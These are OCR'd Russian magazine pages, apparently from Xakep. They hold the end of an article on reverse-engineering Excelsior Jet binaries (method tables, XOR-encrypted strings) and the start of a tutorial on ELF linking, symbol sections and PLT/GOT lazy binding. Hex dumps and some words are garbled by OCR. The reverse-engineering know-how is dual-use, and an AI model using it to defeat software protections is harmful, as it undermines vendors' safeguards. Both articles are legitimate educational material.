Мы разобрали, какие классы скомпилированы в нативный код приложения и какие методы соответствуют каждому классу. Но хотелось бы знать имена этих методов. Ведь я уже упоминал в начале статьи, что приложение при возникновении исключения легко показывает стек вызовов с полными названиями классов, методов, с именами исходных файлов и даже с номерами строк. Последние, конечно, нам не особо нужны, но имена методов знать бы хотелось.

Направление, в котором следует копать в данном случае, очевидно: если обработчик исключений знает имена классов - спросим его об этом! Поскольку мы теперь знаем адреса методов каждого класса, тупо ставим бряки на всякий случай на все методы класса. Ну, например, на Throwable, а еще лучше на StackTrace.

Поискав в памяти загруженного модуля, мы находим такой класс - его полное имя com/excelsior/jet/runtime/excepts/stacktrace/StackTrace. Методов у этого класса немного, порядка двадцати, поэтому, просто установив точки останова на каждый из них, получаем срабатывание по адресу D193C0.

Указанный метод по адресу возврата определяет имя метода, из которого был выполнен вызов, имя исходного Java-файла, содержащего этот метод, и номер строки. Забегая вперед, скажу, что его полное имя **com/excelsior/** jet/runtime/excepts/stacktrace/StackTrace/a, и, к сожалению, код перед целевой компиляцией обфусцируется. Схематически он выглядит вот TAK:

![](_page_10_Picture_424.jpeg)

sub\_D193C0

retn

endp

Надеюсь, к настоящему моменту я тебя не слишком напугал обилием новых структур с собственными именами? Как ты, вероятно, заметил, приведенный выше кусок кода содержит целых три новых термина: таблица имен методов по адресам, структура описания метода и индекс зашифрованной строки. Остановимся на каждом из них подробнее.

Чтобы при возникновении ошибки отследить метод и строку вызова, Excelsior Jet хранит упорядоченные таблицы соответствия адрес - метод, и для каждого метода существует таблица «адрес — строка». Таблица соответствия имен методов по адресам, как ты уже догадался, абсолютно адресуется из «структуры CDES» 64-битным адресом по смещению E8h. На рисунке «Структура CDES» она выделена фиолетовым. Структура у нее совершенно прозрачная, она показана на следующей иллюстрации.

![](_page_10_Picture_425.jpeg)

Первое 32-битное слово (выделено красным) — количество элементов в таблице. Каждый элемент занимает 12 байт (первые два элемента выделены фиолетовым) и соответствует одному скомпилированному методу. Первое 32битное слово элемента (выделено желтым) — относительный адрес точки входа метода. Последнее 32-битное слово (выделено голубым) - относительный адрес структуры описания метода.

Как видно, здесь применен такой же мухлеж с 32-битной адресацией кода и данных внутри 64-битного приложения: вместо нормальных 64-битных адресов используются 32-битные смещения относительно базы модуля, хранящегося в «структуре CDES».

Вернемся ко второй найденной структуре - структуре описания метода, которую я так назвал из-за скудности собственной фантазии. Она не слишком отличается от таблицы имен методов по адресам и тоже представляет собой упорядоченную таблицу с размером в начале (выделено красным) и 12-байтовым элементом (первый элемент выделен фиолетовым).

| Address                  |    | Hex dump |    |     |                |    |     |    |       |    |     |    |                |    |     |      | ASCII  |     | (ANSI              | ъш    |
|--------------------------|----|----------|----|-----|----------------|----|-----|----|-------|----|-----|----|----------------|----|-----|------|--------|-----|--------------------|-------|
| 2A65B4C<br>ииии          |    | 76 37 00 |    | øø. | LE6 38 6E 08   |    |     |    | DB.   |    |     |    | E8 08 0E 16 00 |    | ЙЙ  | 00   | u7     |     | u:n <b>n wa</b> A_ |       |
| 12A65B5C<br><b>ЙЙИЙ</b>  | 4A | øя       | øй | 00  | CC.            | 04 | -00 | 00 | 00    | 00 | -00 | 00 | 68             | 00 | -00 | ØЙ   | ا،     | l⊧+ |                    | n     |
| 12A65B6C<br>ийий         | cc | 04       | 00 | 00  | 00             | 00 | 00  | 00 | 83    | øø | -00 | øø | <b>CD</b>      | 04 | 00  | 00   | l⊧+    |     |                    | $=$   |
| 12A65B70<br>ииии         | øø | øø       | øø | 00  | A2             | øй | øя  | øй | CD    | 04 | øø  | øø | øø             | øø | øø  | øø   |        | в   | =▲                 |       |
| 12A65B8C<br>0000         | ΒA | ØЙ       | 00 | 00  | <b>CD</b>      | 04 | 00  | 00 | 00    | 00 | øø  | 00 | CF             | øø | øø  | 001  | Ш      | $=$ |                    | ≐     |
| 12A65B9C<br><b>ЙЙИЙ</b>  | CE | 04       | øø | øø  | øø             | øø | øø  | øø | DØ    | øø | øø  | øø | CЕ             | 04 | øø  | 00   | ∣i⊧+   |     | ᅭ                  | îr◆   |
| 0000 12A65BAC            | øø | øø       | øø | 00  | E6             | øø | øø  | øø | CЕ    | 04 | øø  | øø | øø             | 00 | øø  | øø   |        | ц   | î⊧◆                |       |
| 12A65BB0<br><u> АЙМИ</u> | F6 | øø       | ЙЙ | øø  | D <sub>1</sub> | 04 | øø  | øø | øø    | øø | øø  | øø | 43             | 01 | øø  | 001  | э      |     |                    | СØ    |
| 12A65BCC<br><u> АЙИИ</u> | D5 | 04       | øø | 00  | øø             | øø | øø  | øø | 66    | 01 | øø  | øø | D5             | 04 | øø  | 00   | F◆     |     | f٥                 | F◆    |
| 0000 12A65BDC            | øø | øø       | øø | øø  | 67             | 01 | øø  | øø | D6    | 04 | øø  | øø | øø             | øø | øø  | øø   |        | gØ  | π♦                 |       |
| 0000 12A65BEC            | 7А | Ø1       | øø | øø  | D6             | 04 | øø  | øø | øø    | øø | øø  | øø | 94             | 01 | øø  | 00 I | 20     | π♦  |                    | φø    |
| 12A65BF0<br>ийий         | D6 | 04       | øø | 00  | 00             | 00 | øø  | 00 | F3    | 01 | øø  | øø | СD             | 04 | øø  | 00   | π◆     |     | εØ                 | ≕▲    |
| 12A65C0C<br><u> АЙМИ</u> | øø | øø       | øø | 00  | 20             | 02 | øø  | øø | D1    | 04 | øø  | 00 | øø             | øø | øø  | øø   |        | ₿   | ₹◆                 |       |
| 0000_12A65C1C            | 46 | 02       | 00 | 00  | D6             | 04 | øø  | øø | øø    | øø | øø  | øø | 56             | 02 | øø  | 00   | Fø     | π♦  |                    | Vē    |
| 0000 12A65C2C            | D8 | 04       | øø | 00  | øø             | 00 | øø  | øø | 7F    | 02 | øø  | 00 | DЗ             | 04 | øø  | 001  | ∔≠     |     | ٥₿                 | ╙▲    |
| 0000_12A65C3C            | ЙЙ | øø       | øø | 00  | 8F             | Ø2 | øø  | øø | DЗ    | 04 | øø  | øø | øø             | øø | øø  | ЙЙ   |        | Пе  | ╙▲                 |       |
| 0000 12A65C4C            | СA | 02       | øø | 00  | FF             | FF | FF  | FF | øø    | øø | øø  | øø | D8             | 02 | øø  | øø   | 牛曲     |     |                    | 丰香    |
| 0000_12A65C5C            | D8 | 04       | ЙØ | øø  | øø             | øø | øø  | øø | 76    | 37 | ЙЙ  | øø | 8B             | 97 | 68  | 10   | ≇◆     |     | v7                 | ЛЧҺ ▶ |
| 0000 12A65C6C            | DB | E8       | 08 | ØE  | 10             | øø | øø  | øø | 1E    | øø | øø  | øø | 15             | øз | øø  | øø   | ∎u⊟,8Þ |     |                    | 8U    |
| 0000_12A65C7C            | øø | øø       | ЙØ | øø  | ЗC             | øø | øø  | øø | 15    | øз | øø  | øø | øø             | ЙЙ | øø  | øø   |        |     | S۳                 |       |
| <u> АЙМИ</u><br>12865080 | 60 | øø       | øø | øø  | 16             | øз | øø  | øø | øø    | øø | øø  | øø | 78             | øø | øø  | øø   | m      |     |                    | x     |
| 0000_12A65C9C            | 16 | 03       | ЙЙ | øø  | øø             | øø | øø  | øø | 7D    | øø | ЙØ  | øø | 17             | øз | ЙØ  | øø   | -.     |     |                    | ŧ₩    |
| 0000 12A65CAC            | øø | øø       | øø | øø  | АØ             | øø | øø  | øø | 17    | øз | øø  | øø | øø             | øø | øø  | øø   |        | a   | ŧ₩                 |       |
| 12A65CBC<br>ииии         | Β4 | øø       | øø | 00  | 19             | øз | øø  | øø | øø    | øø | øø  | øø | СA             | øø | øø  | øø   |        | ±₩  |                    | ≐     |
| 12865000<br><u> АЙИИ</u> | 19 | øз       | øø | øø  | øø             | øø | øø  | øø | D2    | øø | øø  | øø | 1A             | øз | øø  | øø   |        |     | π                  | +.    |
| 0000 12A65CDC            | øø | øø       | øø | 001 | DC.            | øø | 00  |    | 00 IB | øз | øø  | øø | -00            | øø | 00  | 00   |        |     | ↔                  |       |

Структура описания метода

Отличие от предыдущей таблицы состоит в том, что в самом начале структуры описания метода идут три 32-битных слова. Первое из них (на рисунке обведено оранжевым) — индекс класса, содержащего метод в таблице описателей классов. Второе (обведено синим) - индекс зашифрованного имени метода, а третье (обведено зеленым) - индекс зашифрованного имени исходного Java-файла. Записи устроены следующим образом. Первый 32-битный элемент - смещение кода, в который компилируется Java-строка относительно начала метода, второй — номер строки в исходном Java-файле, а третий, судя по всему, не задействован вообще, поскольку я не видел его ненулевых значений. Поскольку обе описанные структуры представляют собой упорядоченные массивы (по сути, упорядоченные словари), любое место кода быстро и однозначно идентифицируется по ним методом дихотомии. Таким образом, можно значительно облегчить реверс скомпилированных приложений, просто пробежавшись по этим двум структурам и расставив в коде метки соответствия классам, методам и строкам. Предоставляю тебе самостоятельно заняться написанием подобных скриптов или плагинов, а нам осталось разобраться, что означает индекс зашифрованной строки из комментария к предыдущему фрагменту кода. Как я уже говорил, из-за паранойи разработчиков в Excelsior Jet, помимо имен классов, шифруются вообще все-все-все текстовые строки, причем одним и тем же алгоритмом — тупым XOR с хранящимся в «структуре CDES» байтом-шифровальщиком (у нас это F9h). Но если имена классов стоят на своих местах в соответствующих структурах описания класса, то почти все остальные строки собраны в одном зашифрованном блоке, на который указывает абсолютный адрес по смещению C8h в «структуре CDES» (на рисунке «Структура CDES» выделено зеленым). Таким образом, упомянутые выше индексы представляют собой смещения относительно начала этого блока. Здесь я снова обращу твое внимание: создатели компилятора явно делают допущение, что в любом 64-битном приложении размер этого блока будет адресоваться 32 битами. И в заключение для тех, кого эта немного сумбурная статья вдохновила написать более дружественный к пользователю декомпилятор, скрипт или плагин к отладчику, вернемся к вопросу поиска и локализации основных структур данных, упомянутых в статье. Как я уже говорил, основная «структура CDES», из которой идут ссылки на главные структуры, блоки и таблицы, инициализируется после запуска программы. То есть в уже запущенной программе все эти адреса посмотреть можно, но из дизассемблера придется искать. Попробуем это сделать. Инициализируется эта структура в самое начало секции \_bss, при помощи IDA мы легко находим код инициализации:

![](_page_10_Picture_426.jpeg)

Стратегия поиска такова: ищем в коде адрес присваивания сигнатуры 53454443h и, начиная с этого места, по маскам команд и смещений извлекаем нужные адреса. Идея весьма скользкая, поскольку в каждой новой версии компилятора авторы могут менять этот инициализационный код, из-за чего нам придется перерабатывать алгоритм, но как рабочий вариант такой подход сго-ДИТСЯ.

Ты, наверное, заметил, что байт-шифровальщик F9h тоже не инициализируется в этой процедуре, он берется из другой странной структуры, находящейся в самом начале секции \_config с сигнатурой CPB.

![](_page_10_Picture_427.jpeg)

Как видишь, смещение этого байта в структуре равно 1Ch. Последний кусочек пазла встал на место, и остается только пожелать удачи энтузиастам реверса ЭТОГО ХИТРОГО КОМПИЛЯТОРА. -

Структура

![](_page_11_Picture_0.jpeg)

Исполняемые файлы в ОС семейства Linux имеют довольно сложную структуру. Важный аспект в работе таких приложений взаимодействие с внешними библиотеками и вызываемыми из них функциями. Сегодня мы поговорим о том, как обеспечивается такое взаимодействие и каким образом исполняемый файл может быть связан с библиотеками.

![](_page_11_Picture_2.jpeg)

![](_page_11_Picture_3.jpeg)

#### **INFO**

Это продолжение статьи «Анатомия эльфов. Разбираемся с внутренним устройством ELF-файлов», в которой мы начали изучать секреты формата исполняемых ELF-файлов. В ней мы определились с инструментарием анализа, создали несколько подопытных экземпляров ELF-файлов, разобрались с форматом заголовка ELF-файла, узнали про таблицы заголовков секций и сегментов, а также заглянули внутрь некоторых секций и сегментов.

#### **ВИДЫ СВЯЗЫВАНИЯ**

Основная проблема, возникающая при компоновке исполняемого файла, определение адресов вызываемых в программе функций, расположенных во внешних библиотеках. Если для функций, которые определены в самом исполняемом файле, такой проблемы не наблюдается (адреса этих функций определяются уже на этапе компиляции), то внешние библиотеки могут находиться в памяти по большому счету где угодно. Это получается благодаря возможности формировать позиционно независимый код. С ходу, на этапе компиляции, определить адрес той или иной функции, содержащейся в такой библиотеке, невозможно. Это можно сделать либо статически (включив нужные библиотеки непосредственно в ELF-файл), либо динамически (во время загрузки или выполнения программы).

Исходя из этого, можно выделить три вида связывания исполняемого ELFфайла с библиотеками:

- статическое связывание;
- динамическое связывание во время загрузки файла; • динамическое связывание во время исполнения файла.

Если обратиться к миру Windows, то там наблюдается примерно такая же картина и основные принципы функционирования этих видов связывания с внешними библиотеками аналогичны.

Для статически линкуемых библиотек используется расширение .а (в Windows это файлы с расширением .lib), для динамических — расширение .so (в Windows это файлы .dll).

#### Статическое связывание

Здесь все достаточно просто. Внешняя библиотека линкуется с исполняемым файлом, образуя с ним единое целое. Если обратиться к примеру из предыдущей статьи (файл с хелловорлдом example.c), то для того, чтобы сделать из него программу, статически связанную с библиотекой glibc, нужно набрать в консоли следующее:

gcc -o example\_static\_linked -static example.c

В итоге получим исполняемый файл со статически прилинкованной к нему библиотекой glibc. Если ты обратишь внимание на размер полученного файла, то увидишь, что он существенно больше, чем размер файлов example\_pie и example\_no\_pie, которые были скомпилированы методом динамической линковки с библиотекой glibc. У меня, например, получилось целых 872 Кбайт для статической линковки, в то время как динамическая дала всего 17.

Собственно говоря, это и есть основной недостаток статического связывания. Несмотря на то что из glibc мы используем всего одну функцию puts(), при статическом связывании приходится тащить в исполняемый файл еще много чего ненужного. Также можно отметить еще один, не совсем явный недостаток статической линковки: если появляется новая версия библиотеки (в которой, например, устранена та или иная уязвимость), то нам придется перекомпилировать программу уже с новой версией нужной нам библиотеки. Если этого не делать, то наша программа будет пользоваться функциями, в которых уязвимость не устранена. Посмотреть тип связывания в исполняемом файле можно, применив ути-

литу file или Idd.

![](_page_11_Picture_19.jpeg)

Определяем тип связывания в ELF-файле (в данном случае видим, что

Обрати внимание, что для примера example static из предыдущей статьи утилита file покажет динамическую линковку. Все дело в том, что в этом случае мы статически линковали с программой нашу самописную библиотеку lib\_static\_example.a, которой  $\mathsf B$ СОДЕРЖИТСЯ ФУНКЦИЯ hello world function(). Однако в этой функции используется функция библиотеки  $puts()$ , берется glibc, связанной которая ИЗ

сlib\_static\_example.a уже динамически.

применена статическая линковка)

#### Динамическое связывание во время загрузки файла

Как мы уже говорили, благодаря позиционно независимому коду динамические (или разделяемые) библиотеки могут быть загружены в память один раз, а все нуждающиеся в этой библиотеке программы станут пользоваться этой разделяемой копией библиотеки. На этапе компоновки исполняемого файла адреса, по которым будут загружены динамические библиотеки, неизвестны, и поэтому адреса содержащихся в них функций определить невозможно.

В этом случае динамический компоновщик (если помнишь, то путь к нему лежит в секции .interp) определяет адреса нужных функций и переменных в ходе загрузки программы в память. Если говорить точнее, во многих случаях даже не в ходе загрузки, а во время первого обращения к функции, но об этом более подробно поговорим чуть ниже.

#### Динамическое связывание во время исполнения файла

Разделяемые библиотеки могут быть загружены в память и во время выполнения программы. В этом случае приложение обращается к динамическому линковщику с просьбой загрузить и прилинковать динамическую библиотеку. В Linux для этого предусмотрены системные функции dlopen(), dlsym() и dlclose(), первая загружает разделяемую библиотеку, вторая ищет в ней нужную функцию, третья закрывает ее файл.

Если покопаться во внутренностях Windows, там можно обнаружить ана-LoadLibrary()  $\mathcal{U}$ GetProcAddress() (либо АРІ-функции: ЛОГИЧНЫЕ LdrLoadDll()  $\text{M}$ LdrGetProcAddress()).

Этот вид связывания (как в Linux, так и в Windows) используется достаточно редко, во многих случаях его применяют для того, чтобы скрыть от исследователей истинную функциональность программы.

#### ПРОДОЛЖАЕМ РАЗБИРАТЬСЯ С СЕКЦИОННЫМ ПРЕДСТАВЛЕНИЕМ **ELF-ФАЙЛА**

В предыдущей статье мы рассмотрели несколько секций, которые может содержать ELF-файл, однако изучили мы их далеко не все. Сегодня мы продолжим исследовать этот вопрос и посмотрим в том числе, какие секции в ELF-файле предусмотрены для организации связывания и разрешения адресов функций, которые содержатся в разделяемых библиотеках.

#### Секция .shstrtab

Эта секция представляет собой массив строк, заканчивающихся нулем, с именами всех секций ELF-файла. Указанная таблица позволяет различным утилитам (например, таким, как readelf) находить имена секций. Для просмотра этой секции в символьном или шестнадцатеричном виде можно использовать опции - р или - х утилиты readelf соответственно. Например, вот так:

#### readelf -x .shstrtab example\_pie

![](_page_11_Picture_892.jpeg)

#### Секция .shstrtab в шестнадцатеричном представлении

#### Символьные секции

Как можно догадаться по названию, символьные секции хранят какие-то символы. В нашем случае под символами понимаются имена функций и переменных. Эти имена используются в качестве символьных имен для представления определенного местоположения в файле или в памяти. Все это вместе и образует то, что мы называем символами функций и данных. (Да, мы привыкли считать, что символ, как правило, занимает одно знакоместо в виде буквы, цифры или знака препинания, однако здесь это не так.)

Чтобы посмотреть информацию о символах, можно воспользоваться уже знакомой нам утилитой readelf и набрать в консоли что-нибудь вроде этого:

#### readelf -s -W example\_pie

На выходе увидим содержимое двух секций - . symtab и .dynsym.

![](_page_11_Picture_893.jpeg)

Вывод символьной информации из ELF-файла

#### Секция .symtab

Для начала необходимо отметить, что наличие этой секции в ELF-файле необязательно. Более того, в большинстве встречающихся в дикой природе файлов она отсутствует. Основное ее назначение - помощь при отладке программы, в то время как для исполнения файла она не требуется. По умолчанию эта секция создается во время компиляции программы, однако ее можно удалить с помощью команды strip, например так:

#### strip example\_pie

Теперь, если попытаться посмотреть символьную информацию в этом файле, будет выведено только содержимое секции . dynsym.

![](_page_11_Picture_894.jpeg)

#### ЮИ ИНФОРМАЦИИ ИЗ ELF-ФАИЛА, НА КОТОРЫИ ВОЗДЕИСТВС вали утилитой strip

Все же, хоть эта секция и необязательна в файле, остановимся на ней чуть подробнее.

Каждая запись этой секции представляет собой структуру вида E1f32 Sym или Elf64\_Sym. Внутреннее устройство этой структуры (как, впрочем, и содержимое всех остальных структур и значений констант ELF-файлов) можно посмотреть в файле /usr/include/elf.h.

В указанной секции содержатся все символы, которые компоновщик использует как во время компиляции, так и во время выполнения приложения. В нашем примере example\_pie среди всего, что содержится в данной секции, можно увидеть символьное имя знакомой нам функции main(), которая присутствует в любой программе, а также символьное имя функции puts().

![](_page_11_Picture_895.jpeg)

Функции main() соответствует адрес 0x1149, и именно с этого адреса функция будет начинаться после загрузки файла в память перед выполнением. Также видно, что размер функции main() составляет 27 байт, ее тип - FUNC (то есть функция), а сама функция размещается в секции с номером 16 (это секция .text, в которой находится непосредственно исполняемый код программы).

С функцией puts() такой определенности не отмечается: нет ни адреса, ни секции. Так происходит потому, что функция puts() находится в библиотеке glibc и, как мы уже говорили, адрес этой функции на этапе компиляции определить нельзя.

Содержимое секции . symtab также можно посмотреть и с помощью команды пт. Чтобы узнать подробности использования этой команды, набери в терминале

#### nm man

ПОНОВКОЙ

Если мы попробуем посмотреть содержимое секции .symtab ELF-файла, в котором применено статическое связывание, то увидим, что, помимо уже знакомых нам символов функций main() и puts(), в секции присутствует большое количество символов других функций, входящих в состав библиотеки glibc.

![](_page_11_Picture_896.jpeg)

На рисунке мы видим, что у функции main() признак связывания (который содержится в поле st\_info структуры E1f32\_Sym или E1f64\_Sym) имеет значение STB\_GLOBAL, а функция puts() - значение STB\_WEAK. Значение признака связывания символа, равное STB\_WEAK, говорит о том, что данный символ имеет самый низкий приоритет при связывании (так называемый слабый символ). Символы с другими признаками связывания, например STB\_LOCAL или STB GLOBAL, имеют более высокий приоритет (их называют сильными символами).

При связывании нескольких библиотек в ходе компоновки одного ELF-файла в нескольких библиотеках может оказаться определена функция с одинаковым именем (то есть символы этой функции в двух или более библиотеках будут совпадать). В этом случае компоновщик должен выбрать одну из этих функций. Когда есть одна функция с сильными символами и одна или несколько функций со слабыми символами, будет выбрана функция с сильными символами. Если имеется несколько одинаковых функций со слабыми символами, компоновщик выберет случайным образом. Если же в ходе компоновки обнаружится две или более одинаковые функции с сильными символами, то компоновка прервется и будет констатирована ошибка.

В данном случае в библиотеке glibc символы многих стандартных функций определены с низким приоритетом (слабые символы). Это делается для того, чтобы дать возможность программистам написать собственную библиотеку с переопределением некоторых стандартных функций (и, соответственно, с определением символов этих переопределенных функций как сильных). Затем они смогут использовать вместе и библиотеку glibc, и свою библиотеку с переопределенными функциями. При этом, поскольку у переопределенных функций символы имеют более высокий приоритет, будут вызываться именно они, а не те, которые определены в glibc. Более подробно про сильные и слабые символы можно почитать в документации.

#### Секция .dynsym

Записи в данной секции имеют такую же структуру, что и в секции .symtab. Главное отличие в том, что в этой секции содержатся только символы функций или переменных, которые необходимы для динамической компоновки. На эту секцию команда strip никакого влияния не оказывает (что, в общем-то, понятно). Секция .dynsym имеется в тех файлах, где используется динамическое связывание во время загрузки ELF-файла. Соответственно, если попытаться посмотреть наличие этой секции в файле со статической линковкой, то мы ее там не увидим.

Если внимательно изучить секции . symtab и . dynsym, можно заметить, что в секцию .dynsym из секции .symtab перекочевали символы с нулевыми адресами и неопределенными номерами секций. Значения этих адресов и номеров секций как раз и будут определены во время загрузки программы.

Секция .symtab имеет тип SHT\_SYMTAB, а секция .dynsym - тип **SHT\_DYNSYM.** Собственно, данный факт и позволяет утилите strip разобраться, что можно зачистить в ELF-файле, а что нельзя.

#### **Секции .strtab и .dynstr**

frame\_dummy

example.c

цатеричном и строковом виде

frame\_dummy\_init\_array\_entry

 $6d$ ]

79] 98]

Указанные секции содержат непосредственно строковые значения символов,  $E1f32$ <sub>\_</sub>Sym значение на которые указывает st name ИЗ СТРУКТУРЫ или Elf64\_Sym. Они, как было показано выше, являются элементами секций. symtab или .dynsym. То есть в секциях .symtab и .dynsym непосредственно самих строковых значений символов не содержится, а присутствует только индекс, по которому и находится нужное строковое значение символа в секциях .strtab или .dynstr (этот индекс как раз и лежит в поле st\_name структуры E1f32\_Sym или E1f64\_Sym).

Посмотреть содержимое этих секций, так же как и для секции .shstrtab, можно с использованием опций -х или -р утилиты readelf.

![](_page_11_Picture_897.jpeg)

Более подробно про символьные секции ELF-файлов можно почитать в документации Oracle.

ДИНАМИЧЕСКОЕ СВЯЗЫВАНИЕ И СЕКЦИИ .PLT И .GOT

При динамическом связывании во время загрузки в большинстве случаев разрешение находящихся в разделяемых библиотеках адресов функций происходит чуть позже, не в сам момент запуска приложения, а во время первого обращения к неразрешенному адресу при вызове необходимой функции. Таким образом реализуется так называемое позднее (или отложенное) связывание.

Для чего это нужно? Позднее связывание позволяет не тратить без необходимости время на разрешение адресов при запуске программы. Для ее функционирования может потребоваться много функций из разделяемых библиотек, и определять их адреса именно тогда, когда это действительно необходимо, — вполне рациональное решение. В операционных системах семейства Linux режим позднего связывания реализуется динамическим компоновщиком по умолчанию. Можно заставить динамический компоновщик производить разрешение адресов функций из разделяемых библиотек непосредственно во время загрузки программы, задав переменную среды LD\_BIND\_NOW:

#### export LD BIND NOW=1

Повторюсь, необходимость использовать режим немедленного связывания возникает крайне редко, разве что если требуется обеспечить гарантированную производительность в системах с режимами, близкими к режимам реального времени.

Для начала рассмотрим базовый принцип позднего связывания в ELF-файлах, который был реализован изначально. После чего поговорим о том, какие изменения были внесены в этот базовый принцип, когда появились новые технологии защиты программ от атак.

Для большей наглядности немного изменим наш «хелловорлд» и добавим в него еще одну функцию (например, exit()):

![](_page_11_Figure_80.jpeg)

Чтобы получить ELF-файл с базовым принципом позднего связывания, данный пример -fcf-ОТКОМПИЛИРУЕМ  $\mathsf{C}$ использованием ОПЦИИ protection=none. Эта опция показывает компилятору, что нужно собрать программу без использования защитной технологии IBT (indirect branch tracking):

gcc -o example\_exit\_notrack -fcf-protection=none example\_exit.c

Об опциях **gcc** можно почитать в документации. Итак, в базовом варианте в ELF-файлах позднее связывание реализуется с помощью двух специальных секций:

•  $\rho$ **t** — таблица связей и процедур (Procedure Linkage Table);

 $\cdot$  got — таблица глобальных смещений (Global Offset Table).

#### Секция .got

Начнем с секции .got. Для начала обратим внимание, что эта секция имеет тип **SHT\_PROGBITS** (то есть содержит либо код, либо данные, и в нашем случае это данные), а также флаг SHF\_WRITE (то есть ее содержимое может меняться в ходе выполнения программы).

Первый элемент этой секции - адрес динамического раздела, содержимое которого, как мы уже говорили, составляет секция .dynamic (о ней мы поговорим чуть позже). Далее идет место для хранения адреса структуры link map (ее содержимое можно посмотреть в файле /usr/include/link.h) и место для хранения адреса функции \_dl\_runtime\_resolve() (эта функция из состава динамического загрузчика, с помощью которой он и определяет адрес нужной нам функции из той или иной разделяемой библиотеки).

![](_page_11_Picture_898.jpeg)

#### Первые три элемента секции .got

Места для хранения адресов link map и dl runtime resolve() заполняются реальными значениями при запуске программы.

Далее в .got идут места хранения адресов вызываемых функций (в нашем случае это функции puts() и exit()). Если внимательно на них посмотреть (при этом не забывая про обратный порядок следования байтов), мы увидим, что первоначальные значения этих адресов ведут куда-то в область секции. plt, а не в область, где может быть загружена нужная нам библиотека glibc. Это, в общем-то, и есть ключевой момент динамического разрешения адресов. Он заключается в том, что в нужное время в таблицу глобальных смещений запишутся требуемые нам адреса функций из разделяемых библиотек. За это как раз и отвечает динамический загрузчик и таблица связей и процедур .plt.

#### Секция .plt

Первое, что бросается в глаза при изучении данной секции, - в отличие от секции .got, секция .plt имеет флаг SHF\_EXECINSTR. То есть ее содержимое может быть выполнено, при этом секция предназначена только для чте-НИЯ.

Каждый элемент в .plt - это кусочек исполняемого кода. Первый из этих элементов общий и выполняется при вызове всех функций. Каждый из последующих элементов относится к какой-либо одной функции из разделяемой библиотеки. Функция не вызывается непосредственно из библиотеки - сначала выполняется соответствующий элемент .plt, который уже затем вызывает саму функцию (такой подход обычно называют трамплином).

Каждому элементу таблицы . plt соответствует один из элементов таблицы . got, который должен содержать реальный адрес вызываемой функции. Но мы видим, что в таблице .got лежат не совсем те адреса, что нам требуются. Как же в нужный момент там окажутся реальные адреса вызываемых функций? Все очень просто: динамический загрузчик с помощью уже знакомой нам функции \_dl\_runtime\_resolve() сам определит и запишет в нужное место адрес функции во время ее первого вызова (или же сразу при загрузке программы в память, если установлена переменная окружения LD BIND NOW).

Итак, для более полного погружения попробуем с помощью утилиты objdump дизассемблировать секцию .plt нашего файла:

objdump -M intel --section .plt -d example\_exit\_notrack

#### и проделать то же самое с секцией .text:

objdump -M intel --section .text -d example exit notrack

← НАЧАЛО СТАТЬИ

# АНАТОМИЯ ЭЛЬФОВ 2

РАЗБИРАЕМ УСТРОЙСТВО ЕLF-ФАЙЛОВ В ПОДРОБНОСТЯХ

После этого найдем среди полученного кода функцию main().

![](_page_12_Picture_1088.jpeg)

Мы видим, что в main() вызовы функций puts() и exit() ведут в таблицу. plt. Сама таблица .plt в нашем случае состоит из трех элементов: первый элемент в этой таблице общий (и это справедливо для любых программ, независимо от количества вызываемых функций), остальные относятся к вызываемым функциям (их обычно именуют заглушками). В нашем случае второй элемент .plt относится к функции puts(), а третий — к функции exit(  $\sum$ 

При первом вызове функции, к примеру функции puts(), в соответствующем ей элементе таблицы .got (там, где должен храниться адрес этой функции) записывается адрес, который указывает внутрь таблицы .plt, как раз на тот элемент, который и относится к функции puts().

![](_page_12_Picture_1089.jpeg)

То есть при вызове в main() функции puts() (шаг 1 на предыдущем рисунке) мы попадаем на второй элемент таблицы .plt (в соответствующую функции puts() заглушку). Первая команда в этой заглушке - это команда косвенного перехода по адресу, который хранится в таблице .got (шаг 2 на предыдущем рисунке).

Если внимательно посмотреть на адрес в таблице .got, то можно увидеть, что это адрес следующей после *jmp* команды в заглушке функции puts(), в нашем случае это команда push 0x0. Таким образом, первая команда в загфактически передает управление следующей за ней команде лушке (шаг 3 на предыдущем рисунке). На первый взгляд, это не лучший способ организовать последовательное выполнение команд, однако, если проследить ход выполнения программы дальше, все станет более понятно.

Команда push кладет в стек целое число (в нашем случае это 0х0). Это число играет роль идентификатора для определения нужной нам функции, которую должен найти динамический загрузчик в разделяемой библиотеке. Следующая команда (шаг 4 на предыдущем рисунке) выполняет переход на первый элемент таблицы . plt (так называемая заглушка по умолчанию).

Заглушка по умолчанию с помощью команды **push** помещает в стек адрес структуры link map, который берется также из таблицы .got (выше мы уже говорили, в каком месте .got должен храниться этот адрес). Далее (шаг 5 на предыдущем рисунке) выполняется переход на функцию dl\_runtime\_resolve(), адрес которой также берется из.got. Таким образом, в качестве аргументов функции \_dl\_runtime\_resolve() выступает адрес структуры link\_map и целочисленный идентификатор функции, адрес которой необходимо найти.

Структура link\_map представляет собой двухсвязный список, каждый элемент которого содержит имя загруженной в память библиотеки, адрес ее загрузки и адрес динамического раздела этой библиотеки (содержимое которого составляет секция .dynamic, о ней мы подробнее поговорим чуть позже). Проходя по этому списку, функция \_dl\_runtime\_resolve() находит адрес размещения в памяти нужной библиотеки. Затем, используя информацию из. dynamic и идентификатор вызываемой функции, определяет адрес данной функции. Далее этот адрес записывается в нужное место в таблице .got, пос-

ле чего выполняется переход по нему в вызываемую функцию. Теперь при повторном вызове функции в соответствующем элементе таблицы .got будет лежать реальный адрес вызываемой функции в библиотеке и, соответственно, нужная функция будет вызвана напрямую из таблицы .got

![](_page_12_Figure_15.jpeg)

Наверняка у тебя возник вопрос: зачем нужна секция .got, если можно сразу записать адреса в соответствующие места секции .plt? Все дело в безопас-

ности. Содержимое секции .plt, как мы уже выяснили, имеет флаг **SHF\_EXECINSTR**, а позволять вносить изменения в исполняемый код с точки зрения безопасности не совсем хорошо. Соответственно, чтобы не создавать допускающие запись секции исполняемого кода, и был добавлен дополнительный уровень в виде таблицы .got.

Ссылки на перемещаемые символы данных, определенных во внешних библиотеках (к примеру, глобальные переменные, объявленные в разделяемых библиотеках с ключевым словом extern), тоже должны быть перенаправлены с использованием таблицы .got. Однако в отличие от функций ссылки на данные проходят через .got без посредничества .plt.

Иногда таблица глобальных смещений в ELF-файле может быть представлена двумя секциями .got и .got.plt. В этом случае секция .got предназначена для ссылок на элементы данных (и заполняется она сразу при запуске программы), а секция .got.plt - для хранения разрешенных адресов функций из разделяемых библиотек (при этом для доступа к ним используется таблица .plt). К примеру, если скомпилировать наш example exit.c с помощью компилятора clang:

#### clang -o example\_clang example\_exit.c

то получим таблицу глобальных смещений в виде двух секций.

